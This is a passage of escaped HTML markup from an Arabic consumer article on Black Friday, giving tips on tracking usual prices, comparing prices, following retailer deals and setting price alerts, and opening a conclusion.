dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتحديد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتريدها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتدوين\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأسعارها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمعتادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستخدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلمراقبة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتغيرات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتابع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإعلانات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجزئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبهم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيتيح\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eضبط\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتنبيهات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمعينة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفور\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eانخفاضها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيُعد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثالية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللحصول\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: 